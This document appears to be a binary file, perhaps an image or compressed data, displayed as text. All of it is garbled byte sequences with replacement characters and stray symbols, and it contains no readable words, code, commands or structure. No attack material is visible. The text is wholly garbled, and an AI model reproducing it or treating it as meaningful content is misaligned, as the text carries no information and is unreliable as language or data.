�AC=�X��91������` ��Fh^̅��[l�%\p�F�"8�-�OH+-5g_��� i��G�TÖ�!���[o�Ђ�}��A	$f��1�HB�I�Ȅ��hZ�.��`�V��f�q�������'o�@�>��/�,�pb�Z( �|ٙf�q�9G�T���\p�9] 昋�d�ʼ�fCX}�9*h��i�/9���+NQ�9}"�\<�̰M� K�|��/͓%٧��J�Z���lo����;�R��R~�C�0�S��w�N0�ņ|�M�
��:�A6P�W����gԀ�@��A=!
�sTZ�/�Cx@�e|0��@ !B�PE�@�E0�	��@#v��
T@/���(�+4"���FU�� w(�� ��9kk]�D��x�&}ΊVmH?"�&)��RP�A`b�.ґ�dB	C�@:� P�k�`,I�&4q+ɗ(X� |%\�1F)O���@@��4P p� _�x�ā���e�8�.�0� p�)[xЃ4��,��xa&�*�EQy��.1�=�(�{/��!�m��Y�h�A���#6w,Ki(Qi�Q����LC$l�H|��/�%,G�shCA��7�`_�B�@X���5Yi�+X	���4�T z�a@mn{t�B�0���O�FZ��_^�J;p� 8�Q2�41��"���Tѱ�@QL^[aE0�EJX��`�H$� r����C�j���'O<����'r����/H�#،t�мU6 M	Fp�a�mC�r�7�p��0+ ��2 �D�P�8\�Z�����@�ĔBy�&����/, fF0�d��)Ow9;8!A�R����.���
�aEӼ�`�� .z�c������ A8Dh�h���H�g�T4Q�B`�|�<�&�4�ڎЁ�@hc���<��nH���%�~Ó����̠��i�Q��!C(��̀�!� aGm](�b�2� �`���n*q�}�h\M�XLK�[�����j��;�2	%(�.�IL�N�A�98�h" G�$G�E��2�y@�I����m�]���˙,@`*p�`�' �%p�D�>@��$m`�LZǓ�iA�l0��J��A: `�d���q�}�̠�I�\�7
0����Y�����	-8� d�?EX:�A�����y�{X���/�����!���qLC`�
A��}}YMAX�#�} �{������2�	L�t��?�@��颭��5Y30Y�ɰ�h@ '=%1�ؒ���f�#��3� _x�gL����4Up"v��X�`���q@���� T��0s�꓃%��z����-�sz��������y` ��/�9$�D�Z�kF3�� ���;���N�J���0��28v�&6]��G	I�9�Ҳ�h�8��e[%�q�m�=�N���
���hQ^���a����dg�E�YD"�@��;���:=8a ���h5����O��}���$?u�����c�0v�V��; 6�a�j��	Qx��0��T%�,م���ĕl����O)����@����t��:�@�)�ѶiЀ#�:H�L�"*�"R�Ř$�D0+��*ƈ�����H(/I=p����)��q@e8����r��4�tb+m���	3�P�@p�UX�u����0 
�>�Ӿ�ȁ@�� `L����C�B+�-<)S*��(���!����-�z * ��0����y�s�X�A0�b"�Hxd���e"����3�/XP��8�Q���:� eXA8LH�i��&(O@�ȯ����'ڰ�I$�"@�(�J��1�} ��`�FG0�8��	�598I��h4���b81�vЀ9�8D��)q�ox�~���C5<�s��x�C�T  +@>,����8�hDd�30�%X�4�.�3H��Cx�D4�T`����a�9����M��h9��A`���4��rk>c �=K G0Gh�^�E �UX�m����ȂLH3�#���0�C [*%q8�1D��;�A�0Zz m!�}���C EXG=X<�+��qP �*�	&� .�b�?�9�R�?L �2�3�,x!���00�v�B�!���D4�(�+���i�A0s�D��  D5X�؇}�EX��\�p���a0
��$�����#�,6ɗH�0����5����%���iP�@��T� �̶����t�+��9�T�.�<��Zz�G�I���K�yP4�B�� �KB 8L�q  v�'8�s7Ӏ6�����<Z� p@�~��\���% �}�����؂MJ�5���kF�kK���3��Q#5cɀ��8Z��2vP�`΄� Ѐ�\(��T�QX��k�C��HxȲ� .*�	��h��*P��"���/e���O�d ��o�����:�
u3f�q>"�!�I��E��E�<����(p E4 -��5!��
>�����S�8�!�TC��(I�������1v*���H�B����K��z�i�|L�E�QQ��\�`�@G0�$�88��e�TT��h�������#��Fo�"�E4�� 
8l� �L��3�LP���fl /�$�|�D��R��TpF9� o�xx��(����9( ��YAX�,H�|�)����|��  ֥�G&�Qq����%������
�$�܁�Ov8�g�O8 �0tr+�;5*7���p���̍���h$���]��~�Zjk�@�Pԑy��P �ݨ�2Q�;%w����)oa54Ӏ���$�؁��J�
 @���>�:�����l��i�d�%%�$��+�@����P�љ��ITҒ���L@��!�A8�+��(�A0��:+���! �9��1��Ua���]8�U����~x��|	��~�)2�$LK�3�Ku�!�-q0m;�W��|�R�T�, :�*�`�{\�E�i�E��D���&�]�<�G@����D�X�G' �y�WN��/��T��o�0R��>���+���%8�`8�0W$�ņ6��ġҶ�!|��� �(��H�0.p��h��TL�-��Tȥ�ՀtHdm�?���1�^��,���/��$��^�ܹ4�B���K���<x4��A��& T��b`}ӑA ��4*ζsTx�����AhE�;�:���1X����P@V�R�%
9J^��Ɣ�6@�:��2X�Ӥ ����͌݊�3��PB3�L�Wʌ�1�X�A8-��U��.�e*D*�&��9Ű�t
0�VrO�9	�, ��$���1uT�(_������['�H�X��(͑8�-x������؆mxF���]*hj0�R����
P��(���}�	~`���x�^�Q�P
�b������Ҁ�T��Ł���؂d�_�IDp�f�@�f����A�O�|x��o�͂�;�-TT$�O�zMȂA60�c�3ũ���Y�N�0�x�w*�/H��!N����%J�&��	���&�m
��X@:���^�x 2�T�ė�zCU�X>8��`�&@+H�T�G� ���u�RR�=��ˁ�X�vX�M�R�o�§NT��ד�s@ '(���qB�2KLнv8 Eq#���TS�$�p�8�;(hn�m;khA�����~��qЂ�gG�l0�TPp	�)�;K͌�
�`���(ʖQغ�R� 20Α�36� j�p��f��2�-������O�8�.D�c���p��P[P�\� !ڂ: �T��%ov���`�Б8�? ��G �9�p�T��vP�+_�3k�N.�]�! ������p:� ��>�L���.1w8Ci����n�%qXN�˸Ág�<��xġ��&��x��Nǰ���G�*�D�6v�@��,�
>~F;�(�LF�D�D��R 6��, -�]p���ڭmA4(E�X��D�����$@���"oN�P�DO��O��-X# �4 4��k���-q<y�W�8P���R����4J���V ��@@$`�_����Ƙ}L `X&lK�K磳Y���u!���ѕ�:����5�m  ���b�i@�/k���DP�l؎ȁ?�p�
v`  ��͇�k�]�d��!��X��P
#��z�h��EP5��(4�W<5CC�-��ى?-x��myw�$��E�8��CT�KD��X�	`�.�R48�sKE(�/(4� 	�
K�{����¼�cq�J>f�mCT6s�ҭ?H�w�vCQ��4�-(�:p���=k8x��~�Z|��|��R # ���τ �)Q�P��v[8o&�x R��P�����R|��f��`P5��B�4�$H�.x\-k�뇉�y�$=	���A �s���\6ʒ����y9��0qH4� �	ۏ�h�h�-��$�9Z�C8cD(��[t}S���9e�<��L�9��m3�l������tꎁ}T3&��2	�d1�@J�� �#bH�Z��R4�0C��l�)��9jޤh˙ K\D:C7ҋ30�pA���6Z9�ʀP�1a@4Ǐ��`�@(��y�	J�)=�84�#<>�Ɇf4<Q�D�S���0B.X�� �P�G&�,)�J��#��{v�$�-ΪU3� ��Kh��g���=�I����G�>p�aA�?�eH͐�k"%u��E E2q(�Hk(�DADr�g\��/P����h� �N��c���"XLV
5VQ�
��c�Pk�I9��E\q%+8�zՂ,D6w��l �`2��09p�3i~��}��T8Ò3�$�\01��yٸ��7ư'�<VB	#�P�8���Pŷ�T2�-D5�N� \�J3��D H8��ԕC����[� �aX8!�p�Z�| Z��bq,��>r�'?��c��3md�#Џ`�UCBϓ+�EQh a@8Fl��;�PGT��De���sm�U�&5�q?`�M�ԙ��-�\6����������) �A�. �-�Q2�a�V84�Ex��AQ�F6X� f�}�Y�D�Z�W�a
G<�	U��n��{1b�-zbm4�F 5k;n=$k�\��Я�DC��� �FKdcD5���
�llA�81���r!"$%B� UTG��`@���)�$��*���-�SO?�׀�#�q��+�qUVY%�R8,G:�G9x�V0`C5��9d4�
�>_��gb�#�I4���C�Q5ru����ق|�����5h_��B:;p� ����!�葂^� g8C]���v0�2p 3�L��ea��\2��P����l#&.���<����t��T:0�#$�c�r��, �HC���<�+ j��P�&̬�P� �W��t���##�
@:v<t�0O;�c�`��|��Z#b�W�\!Q�*̥��%��mt�A�� &0�!8��-Xaf
G*ر��n�C	,I;�`;GW��-,b� ��0�>��q�15�f����*�T
S���NQRY�D*��D�:����
6�Y*�Av�!�`�:dE,bU8_4"Pf6h�.W6=&Y�z�զ�4֨YX�%��o�
F��@���a��r���(8�MP ;@�qL�H�ܠ27� �D0� �_-�B)@
���`�ր�8��'�@���KdХc'2d@)������{�_��D'z��*`u�f��!k[�B ����%M
� $ǠUjh��'��Ð4z�k:Yg�i�Ch��'�<�����>*�&�
qhUv|38G�r��Ad�(;����� �`$iP�Xh:B��H��F���g��	�/����`�{�z��D����9���@0~����aC8LbLD3� ���Y���ݑ����J�8�5��L����&hq ��Vﬔ�w��p�3L�'�f
HE*$k���>1gG�@��XS2H"�P?����@lP� �8  d
���Е�Rd�,B���8��	��4�1��f���K\��� ��4*��eJ�Tau��RPD����y�\�O�-�X�#
��&���'��2��&u�����FR��C�x(���ǤH���8�A@�~��M�@�-:b0�fJS�a���`�"B^Z�JU�p�7��x�2
��4v��I�YkT�L�Z�p��Ա,����WKLd�6����ъZ������-8�#
��t9�5p r���P��;���TH�	pf�ju�u���� 4Xl���@5$ApFZ,�e����m�J�@N*H�QzZ*l���B�'Xa��L&0�G*c�M(���"T-�hx(�3M5���|�Z�cUM���բ�N5��jmE �1!FN���Sl�� � �>ф�HV� �l���X#Bd5U,���@�&����I�������N���1���ǁ��TȆ�`� �����M�PG*jY�i���2� $�����1S#,�F�}�!
�)������m�����0�S���V�Chb���c���HF�4�Fp*��س�����7l00�"�t�X�O��)���ûA1E�E�@�{,P�d�0���7�h�P�(��@��)��BS���E@  ;D�(� "@�"LY<�����Ȗ)�3�H!�����A�� ��� � <��ٔ���{]�#<�3L��  @��>���PA�=�da�9DXD u0��(A������m��pX���K�DA<L� �� (�$�Tx`�CIi�� 
!!��4 ha<@����3�îA�� �ҔKb@
< �����Mp��0Ad4�T�D�C9�
�SQ�N�%JW�F�� *�!
� �x���C?��E�����v}��!;����u�"��TN ���c� �= ���K�CAFlZ�Nh�R�#8B
��",�- � ǸEP��KL�XC*�Vm��IL���I��IP�`���@�Ҍ�� � @ey@!x�/�P ���  �D?PC�؀9A?��,��qƖ�I}(����bl_ �X%'̊X�h lhDR X�I�[ P�x$@� ��+��A��4<@: ���X�$A<d$n:P��|�wP � ��@� Z�@���>d�؍#4���H��)�	��]�<� ,� A|� �����V��P�	�
�K.����A��8 �iB�f�B��P��%�d"�6����y9_"��e�D�=*�5�+Ђ�p�>��D�@,<�h 
&FZ:xǼ��BA�����w8�-4D ��E� 
a�L@ϔ-�8�oA|CD�A�5x�SdF���ā^�<���3m�e�(�!�@,��AR� [�����,�A8l�0��
d���{fF{vU<���4_�<BP�p&(�8@#;�^uХp�P���>�KKxG � OA���*��aC�a�6� ���@v�E�C6dC���>s,�lAu.�-$e����]
�a�iY��@ts�I��,]f`D=#Uz� C�Rz�>�^��3��6�� �� ��<@�]��[
D�!D���Hu;��3PGS��I� p 6� 6(%  6�FA!%�  Y �A�A�R��h�	9P@�Id���>Tf%�	�b�DN��A ��*�c-�x�*T���B*�ɫ9!A�t��d��D���P��=;�' )C4K̩�) �0tG,� ��<�7D�: �� ;<�8؀&�Uh�T�n~JpA��NSӎ�5���;@����bCUÜR(�r�B��w��4̟D�2��d�� ���\��7�`���RN$ 0T�*���0D�s��ZB�܈(���m�"�������}'D�	�<�'Ă�έ��,��/<���F#E�"�4�9� '|���N`��<B.��x׎�3�C;X5�k����������.�8��"%��t�T鴐&�  �AF�&���D��⾅mf���B�
� 8��A��*��9A! ATC�|�V�n�6�n$��	�)�jw�2� �	%FRh	fe=����@��x��@!�h�^|��9ԁ��m��,��A,�R@��*��,R�I�� �OD  ��N�� �Q��ʯ���mAV�ϸJ�('�A"�q�Ȁ�֪d-�dA��K� �o�����M���K��
��ܾ�)tH
(�`N�3PC���@\��;TAQ[� Phq���TG�%�����-��0�0�11
��X��ۂi$@�>x�A�o�����θ������ R��r�B$��*BЁ'�0�@���Ĝ���0�P �Z�:(�l�F�o�lD�ym�!r_�ed�ϨB�r?��4���ܛxr��
�Oh�U� '��L��$�_��'&X�C0��e���M�#0����KiΤ��,A��4O �lU�5�T�ȯ*|d9/hj�ns���$�:WH�/�k��ܫ5�� � `B?���"�J�� �TA����@�[s��+�]F�#�YEь���$��Q�ap�Ј4m?��$f�]�B-,��ý��N�v�dX�R�1��#2���G��KH�zP����� �6'B�f��]�vF\��fHUS�����p���Si$�2Z��Ch��]�A�5���_d�x��DQC.����_�E�ם:|C� H[� h�=#]F��9hA%��0�0��I�����h(�s0	'��Ӭ@�,��Xh= eĽP�Ό��f�]�$��/W9w�EH����XhAh��1 �Y���)�|�l֌�e���H�j��MJ��T�c�(-4QǊ"@��dֿi��:��94E����<���j�mHN�ja8m'@%X*
�	�#� ��o+WC�K7O���m^dH^|N�tHp��b���% ����o&] �<0
$�{#�칧���e�!x��Di�~��9�ݚ@�}�`A�D@�� �3}ÊZG��2]~*����q����P��`8
)(F,L��p6% ��)$�O�; �� ��t#�Vo��v\���^�@����EB"�(�"4�+� ���Z� 䃒}��z��(�@���D9���5���9�4�_*�!�# *�;���в[AD58���,�C*؀
� � 0�AO/��P@������%�P 6���dS_jhh�P�^�x��k�O�����w�� R"�1vE��p����A�>��W�v��=�fԈV���@p
'�E��
����wy��\V&��565P��h�#X�+D�3xط�:<L> �&=�� ��k�A���S@FL�?��
RhR@�0��sD�5��<�O����T�'$Z�KgA�$Ê^,� @8\��4A��D* *�*t_?XCB~P'Pn��kE�(��I�3z_=~��;L
 �m��~�����&V ���^� ��M;�N��&x�(����-��H�2�
?(̤Y�&�gx�����j�dgi3	h ��j�@r�p�� :td���H5V]1$KW:@�D:�J��
dqW�q��)��`� MM�)\�N4F�ر�ō5T��1�T
R!f`ڳi�u��������eg��#'3���ܹ��)�M����'�d@S��5���I�bfM�l.Y]��Vs 9���e,�B}#���9�r���
R�?�D�T�� q�k�#а� �BBE$P!���R���,1�l �1�s� ��� z�kk�	 �.R������A
��	ܾQ��sFK�/
����#FȀ�⠂��ln��h�J������� �3^0
)c�c!�ޠj*�p�=�x��^�#:�ҁUɏ$�`� ��c�9(
��k��щm`g�|�9�C�k���ZM�ۦQ��6%h�o��Ѐ|VuFU!�)M!e�Ae.l�FXA��0�(|$��0��� b!��'ո�@p
���*����+
Ȣ ��Q�):V��=x��J�2�p�DxZ��'�*� ��b�q4���) �(��
d�F8
�T\q�&f�A.B�8�i ���q�����4ĂJd��О�/�<�M�Q��b�HP����������Q`AVX�NA"(�c҉��`�a�(�8�9
���[
���q�
5�b�0�Y��'<���4�:�('�
��(����'!�D��p( �dA'�ha�Ge�A��T�b�-��	<��4d�� Yj�a�E&�C ��������P�
T	���&PuT�q`'\ �b�CV��	:��Cg�AS����(��A�%(�)K��;#�(7,@� �#����<z[K���>O�C���?T0�[�>\�4O�HP�֠;�a�P�'ࠀ�PH9`0t��=�*�X��Mp�J�J@x1�8�!���<?H��x�Dp�t !�అ:"�}�b���?M�h"���BlnL��r�7t@:x�v���>��	��������	�{�����@���[R$����O �����-Q��p�)��k�BO��§��	g�#�F��Wf!G�P@8!?�%�~|���	�r�+x,s� �AA ���_(�'}xZ��9��Q�_��fi�3�Al@���m>a�x�/�0�\+	����*���4��%�������|��J� I�kn �
*�I`���bч5��!5C�`(3*9�����É�%Q�#P�
u� 8��p�L$a�\��(�x���ԥ��Z���*dA����N�N5���*��HU��4
h�B��5m��~���!?Ȕ�IH�0��= b*-j����� u�dV�� <��������!\aK`�>A!�h��yt���?�P�7�a~�$Ұ���ph�t`L)��� 	���6$A
R�U�0�=H�<~H�p/�'��ߘ�
g8?�!^M�)&a�=�����p��\�����ULd?5`ר?��& �ݾ���"�� ��WP����1��i�k ���p�9@D�eD`R^eZ�?����AЬn��� B��Xl�La`��<01 r-�*��w�������I6Ìl$�x�P�����	9x���b��c��;�c�c
f����l�4��7�q��|T)��˙�D��_4�D�0� 9k�p1��g ���_���8�A�J
�h�:�'-@�({� �'�A�C#� �͊��w�C�5뎐��պ��XІ��@3�C��w�`�c�5���?;��q����8� 􃳡���z��#P���n��bȭ�ab�>a��֭��{?��D�s��.�a��Z
�
���E����l-m�N � ��g}�C|kͭ 0 �1�q\i`�0�`����nC;�ϾA��8���o@��s���vH�-�Ј�
�h���=�/:�oH׊���
�����BG�1��6 S֐��e۾�@�������m#F4�b� � ,a	34�b��}'0�(��|}xA�!�ʡè)Y�[Wg<�F��)<$� ���Y��Sx��{8=�Y��1�jH!�����B��vk&hq��G��H���w���j�����ɞ�L�MB�#j�,�',����MfZ�C��`�O�������@&��6p���%8�R9� !���j�ۗB���$��'��� �T��Ġ��*��O,0&4p2�ڠ��V�|���� �����o������
� �
چ�,�v-��_��*���r ��`�����q�o�&������� �N����r�B� *��8��`��B��pl��`�K�Z�!.�ڠ����j����� 	����	�0���Nو�ȡ� ��)�	(1��!�!��b!B��~��� 
�!B�C�rK�2A����*������r� k��kx=D	~~`4m]�� �D���*���(��!�� 1@ �lɐc� ��� B`��|͖V��4k�ZA��ha�`h�L�	���8n�$0�"l�F��ڠ!�#6� ���#��B� ~����(1��6�A�hѿn`��' ����M��|'������f��@֠og`�2��b��jrc��AC�f���)�&�mܴ�V 
��
X��ؒ�k��J��2�
�a�n� ra~@"r�9h��`� ��I�d�0��Z|�Z�/֡%� ���)����@� �sf������ v�πl3pR�����$+�B
���X �n+��(��&(,�*7�)�� 	��������^��R� �&�3��� ��
Y��ak�`��	���@�M�� ���`o>�S\��@���� ��%��	�n��� ]�` ��l��Z���`�\�9�P<,L���,��+	�Ӟ�-�l0?29�P� [a�L���ϊ�.�H���� ��AYR��p���Rn�d��$��� ���%��֪۾�K5�w���r��H������.#� �n�`�N�4�����rJ����P*,r�N�F���	t���`��@�H &��57��5+��m�h'=�_r���
2u▴9��0���@	�S�`H����NV@��rk�2UA�0����`V-U�^R�2�k���!�X-�������S�t�ʔ9�/�@qڃ*��	�n�n�/-t�L� ���
Sgu⊕#�U;al@PA7�4��P�	�M_� �0�� ��ұa��^�tX���O�ʖƒ�tV��\��5S3.�FvĄ��N�J��5S�@�V.�25�fU�jX�P���ı��(���%<nS��@��<��*/_%�U]5����US`������0隞@9cLW�X]�)vVa;�r��@oY��@�FP�����ma�?)�����
AW�6Smm���V �`��PK����hFI;�`�=�� �#iB���Du���mP	�Üq-� +�@,àRw��t_�`?�@���ĠJ3�� �B� ���Ba��5����� � \�l�� .�@:��Mcp�mX/�L+`&��+�K�9���>��I��� $5S� �* ��K ����lǀf5H��@5a����@���b���mk�B�EQ�%���"
ڠ�v@AVg�
>�9��
�b��&N��`�!�I:����￠4�� |�T� +�wP3nw�`�l�oSׁ�`�3�a �����R'�z��j*`c-�v����_�3 ށB��� � 	��\�:�@D����\R8i��	�������� ��2qx�46nG����d�N������n0�X��I`�H��@9�U(����W_� �ra#C�.C1�s� !�J.}56�)@���(�;[A_͔KВO? �B�����<oΰԀ
 Fw�&\�����.�(����@�R������H�����s�vr���2;RT-N^2���b�����$�;YP_oѕr�|�6\�/"ca3��#KrT�SB�� _��ޡ�1]�pa`y�� %�O�!#���*� � �C�	ʆ���	ڕ�$��D������3gQ_5��~}*�����H����1ޡ���k�*��Nao%8�V���gmU��Ncp2���	D�%1 i��wGV�[���	���#g��W�W_%�$���Q2� 	����G>f�L��'���i@	�B��=Ԁ�Y��w�� [�F�4��� ��[qy)���PT�WHK'���a��baK�n��V�$ucE�˯|^"��&���L�1�S��M
A�`�ǸI��~A���HY,HQ����*���ʰ��߮e,�o��ⷑP�,8��h�J�{��\L��Oõ�����]p� X{�X7��+����p]�2���c?�r���X-�G���`�������+	�KK�N\�
L(������<Μ��*x�r-��l�`�\2��Du6�d,��P����Ӏ@j��X _o �_�B��*����/HS�|^	� �$wR�o����nd�w�^�����Ryz=��2ac�|d�#��v� ����U�e�����L��L>��Uc�����K��
VW�4�Ow��*�DJ�'y�`��ı��Je	�S���·L_�d�h�[O���9�*� l}S�5�������!���S�'�>!�r@9	~O��U����5�9���|���-~U��UK��.�R%�N��v�x{'�!�1�p�!���zye�\[oY�9�i�YB�A�!���MW�VPoI�Y�o>�@Ot>3��X>g5�q�&��V�_��s)��'�`	��t�q�4�5��������3��a��PX'�d����$��R�A"^����?���홃~f���t#�Ǜq�&2��Tq�|MI��{�sd�S����5��$94W��q��R5����ks}I�!.�� �H��_�v��3�A[X�q_XBQ�kuUN;�N:L*��K� ������% ��b�����◅��V��9���K]c� �L�Y+�� �ɓO��i�Q�6?ڴ�0��1$�@<�f�0$HP��L��ɃG�5b�l#�P��U0�P�0m�Hè�LbČ�x��9(�X�ElO[���;05R��çslJe�@�y� Q$ǋ�Q�#H$��m&A�D:t��R���O���Cb��L~��c���Xsi�l��厠C=c�@5E�;@�uī��	�G��/7�|��(�!x� y�٣13�9w��9��ҝc3b�Y�<N����ǁ�s��FV�0���]�w΂KK^����U�RQ�E�Y�8~���2Р��X�9<�af�\���ؐcDY�aH��x&�!���My�Zsܸy4�8G��6F!`�m�a+�SM,O҂x��Gc��G�`�%L`K,\��%v�6g�3|�×�q	&w2	0��	.�L6�8b�3i����Q����g���`XJ��W`�!��FG}$aV'�����&6�#��ƈU��C��u���4�7J$k�r��#?0�>w\u	{0��3�0�(̠�7Y)G�#�Pp�L$�ĐF�I��	�B����RYd����e�ʑhX��0d6�>�$`
�ؤK�o(��qБ�]+E�Dz���>HXq� Q+��Ǟ�I��Q���x<�A�S��\�%�@GA�N���ʱ�V��@�B��r�0�p98�
�:t�Vۦl42MI�#�;&�v�5s,g`�xshZ�r��PN�mӍ��̀LP�C:, A:"���].@�CTPPDș
�iq���	A~�2VHG-���;� 7��>���:M
q�D��q��m��!s�W+��מ�a�EY��I�F�{ʱ�A��Պa���a�D���>�Gy�����=l!Tő�!-��u��qS�&W�@l�L ��&o��c!y*���	���>�H&�4�LX�|oh_�����aHcϭ���i�K0�I��
��t�r���A�����Pΰ�$��99b{��%@a'��C�����AYA D��,Xh.A(B� ��$���1F6N�a)�Re+�uH�/����hP�H���^��t� aO9�9�p+|JY"��y/tpB!��/��U0�+]v�X��x�QVF�@��+AT?��["��ʲ"�he�1�Cڢ%8A�o��t��l*A�qH�1��)�N��!�"�(��C#F�7�E핗�hf��<�Q(���w��<$(?�FY�3�=?��o���"�Ȟ������LG_����3�sIL\�����.G�y�k� +��)��^:�����a��.�AA��A�(�!"OhB\�̪,:�.�gUA~M�:��@�2<��ax�[DZ'��yo�d��C� �@D1��F�Wɰ��*��d+�V+�Z%��H��Y��a�c��4��H�� $�0�����Mcx�B!���!`L<=9@0��<�G<�	\À[X��yA������yG��:�،g<{�B����c�Q��3�Ǝ�;��K��w<iq]sw�3����Hv!;�(��*�h	!�!��ig+��d!��sq���Gࡩ�%�"��
���e�L����Tc��r��е#�'��Ր k�� I}��;;V�e���n����_A�0l�ݲ�w/�þ�R���O��� �,���)�E��r�;�P�4���X`�t�رƵNA��t<? HAG�.41�w��ØFc���F�Et�q&l� z9A5�����x��nl�Cl��/���,�T��p�k<�>��$A�A�Q�÷�2�\�HyU�Vԛ ;F0"Xʘ�X��K^B2�����i�$bs~BA���}L��奵����6r�G�i&��1�FS���$ ��@�6�RK{	�����e��h:��3��f�� �b�3��/ՙMz�0ƪDӗ��1��0��h�SV����3SᔇЀ�*T�	o��ğ�p�a~N`��|i��%IδbX-��/�Tc����	�"]A,<�o|�C`J0�m���3�@�o?����7��E��/k$lg֞���m@��LK�
ΐ=!�K�f%�t�gH������ALS	�:����
;0��̫��Ǳ��jrq�%�>$@�����p�}��d�z�J�1^��kP����C<�L}�:�����P f�W�!L����~��[���l޾��ԢJ��-��sl�/�����n�?����d �&X�
l@���@�!�� W�p^��Wlp��M�t T�y�u�e��1sJ}g #Á#p]9��g _5'_��1�3�Q�U��C 2� �3���k�jL����ʠ��
0"t�&���@�`U�S��/@PN�(�Y@�k���2H`rJ��0M��g�CFo@)583�h"�;�
 @8�F20xN�!���Bh%" N�M�t?�kg�y��y���Ka:�8 �����"���bnPwq�E����M ���� ߀ 6`�"� NP/: 3� � Ӑ}����  ;��ڲ��ɨ��
`�W;�� p��P6�u�(�M`ވ 5���p�6 e�)���R ވ������ |`	��wHx�x����yJp��)��Y/0��-��J�`n�y�� ࠑJ�CP��7xًh v�Nph�Jp/�=�|���p�  ��10; �0M � ���� 
P0����ʈ��0�֠� ��8�p� � ��� �K��x�c����� �h
@ 
��ͧ ܸ����O��� ;`�9����$s�y�7A[xr�b)�BZ "`�0z# �� �# s��2�G`�%�|6�F�� h=�ۤ�#�ɓ=ٔ���� �����Ny�g9���hyH��}bi��y���cy�M	f���九_9〕xI�p��9=y���0
�q���� �x�3�
v�`�0��Y����S��d���oR-0D`�� � �h�`��Q=(�8� _�l�I��� 8����- �������)��9�p��q�쀄ʈ��8�H�^��i�S�֠��p�Mi�� p�^9��ȥ��2���|���p9�L��3��F��(���)�0Y�Z�(eZ�Y�l���(�3����P ࠚ�w���V�h4�2�8�
_��@ ��d���Y��`��X1 ��7�`�B)�?i�Zz�۩�Ԙ���x��Y�� �V��0ɩ\:�Iʤϰ����3��*�;g���"@�t��W� Jx��i��5l� =��u%@������8<i��j����lP   砝��I�d�-�F�� f����� �piv�
�PٕH��R���9�^��h�fG�[:��	��hv�ڥP�aړ8���� � �oZ�$o��ó��Atqڙ� �3 = *1p ��颤z���i�68͗
֠��Sx���	;�M��_�̉���ʥE��K�H�Rj��v��Dj��ȉ���%���P񚇘`�;  ���ʬ��슃uX �[ - �؍���+��Tp��q)"�y0�%Yl7�L�=�	 P��� �T��� ���
�^��찍�ɰ�ؔ�����p����(�H�^i�E:�p;��ɵӨ�P��3�
���U� ~��
0�پRi�Z�������� �Ȏ:迉�Y�{��� D���.�/��#�4{�2P ;��Ќ��tZ�J���\���P��;�ه��`�0�������˔ɛ}�ʔ[��I�)�P��K�w��ɤL�;P19:�Χ�j�����Z��0 �����|������"!��Y���<���ߚ�p�����=	�5��u�(�Q;������H(��כ
���
@g[�˰ɨ��p�թ��оZ	üZ�֩�?�\[Ȳz������������ �`�%l�h)� Y��뿄���M��F������Ɯi��Z�Q�%���̘��z��q� b���|o��U�Ө�5��o� \̔3|�Ԙ��ٵPlv�z����i�a������[����p��@�� d@�]z�P��霖���q������{k<�RE)rqA�P�0sˌ��˧"��y�G[��8�c��61��� �̹�/�|�Iop�Ў 0�� �ۙ�(;���@����J�f�� ��Y������9��ꝣL�� L���:�����V�lelƙ��i�SY�F����{C�������̬)Ԋ���G�hQ���ʮ��� ��Z������j�3�W �V���0�p�<j��J����g��ꀍjo��@	�v; �u`܋�繕f �`;����@ �@�����u����u����I �q4�" ��sQr��X��I�Q7]��#��pJ��V�����@j0=�r&��"��"��0���̰"�k���gM��@ M@/� T` �}� ܋� ��0� \Y�5�+J�߀�\���i��Ioߍ��i�-j��T�
Z�J���!i8@c��������U� ���ƛ'�G��ȳ#��>����ȃ}�8�ZPKP	��ՠ������8`���+��0��*�M����	�@�`�.@�n��0��<�K�\�e����e0�%@��N��x�
�X�}�����Y\0� ̷����\.�Ѯk+����+��r��� �뙛�0��#��	��&Z�nz�8�u@	��@m��F��pl����� o�䋋1|�+�MP�0�qL��� ��X
 V� � �\� u�/ ������
^���P_��
��>��P��.�@e�
G:�ߠǷF���g��y�Y������z��42��ļ�Q��5۳��l����T`-g/?p@w����@�@�p��E�����۔%����e`AY��	0� k�P����0l����`cO���z���T�
�k�Z�3��,*���
\@�v&	P�l���H��-Гd�
.�� Ο�ǒ�p0������� ����o%p���[��%�X�qԋNP��0?_``��
�� ��1������h��n����
���J`  a �EE� 8�/�p�!@휃EΌ�fd�;
	�e|� ��~$��g�3`����T�U��qW�J�<�$$ND�@:���:H���`��QE�X)B�U���f̘8y$,�Q� 8��H;�����Q�$[3��@Q`�@)Q��];e֬�PCC�҈�I��i��M���Le�:�s�e� x����Z�F�ҕJ��ƈ�IR�Fc-��}$��J�:[(8sF� k1e��E-�0��i���a!rn����I�vZ�:�2݂8H�V"c�-b�GJ��	�и*,q�i�	�����4(����CE�������`�x �2A�y��b*�
3 B�?�`���vBS��vJ����E�1ƛz�a2��'�|�A@����!	l�hB�|��G����s �b�H,xI�Ѧy@$���-�"��	ʅ�Q������Q*#�7�P�/�PC���	�r��@C���Aq�AF�q��	�P���#0*�j��`MG>�m!n�a1�i�4v�`�.�`�X�f�LK���<SG���B�$d ��n.�Q��� �����YE�~��g8p@� @]�x�`���>.��Kk�M�6��8�f�WF����'� J	 Ԡ��2��j���D�8��@A��9K�
��S�@Uh� �sԡg �o�f�fq
@��i���B�2a�:H�#�A��i�6�mG�I#�1�?��Z���ݫc��	~����gRq��:6�OeΩ�\�F�J���@���N�!�v��	6���|:W��g��"�'tHc�7t@�6Xa�g�h�Bh%�lL�Ș�,y���t\�fS&#��ƑQ��Z�����	'f�� ġ��?:p_��胜l8���g�66�cG��+�S&D��:p�h�2��C��-��q�8ǋJ���d8+ ��4��\�Ÿ  fy8(��Ҥ��b��B�6�!S�02���*�]���"���- �N5Y�,�  =�i | Q�� v��Z�*��6"�(Yx�p�8	Zc��Ė�(0�
��5���Em�Q���яTl�	��D�=��R �2�&l���_� f��L�C�V��EdC}|�␃�h�`�ƇsP�W�\�� ����5(A+Ra	��- �"�4�-���h���Ā*2�]ذ�Xlal��,�� "'{"rPZR� X2�A��>ql2H�DP�M�dLZ���i��V(���cb��?�A��(J��Ҭ�XK#�4�U h�kj؆��h��l2P���CH��8�Q0 �/��2U���)�V�Ç������NI��`cZuPd!e@ ��*�Q��ސ�$����(�4!��A�f JP�7��zP�8�7�� 8@586[��K�`l%�"4��C���	E;�g8�Y�!�B�& ��(������y�8�x�aFp!�T��%n!V<�NEi�2�.�J�V.5H|h�ܡ�4�NmB\pW5$�v9��~p;�I�Q9�2���>.����Ҡ�?�j� �Z��<�i�>��-�~X0R��Hہ'���z_G �E�
�K����cx��D8x ;,��j���W�BJUA �mX�1ݧ��	jL
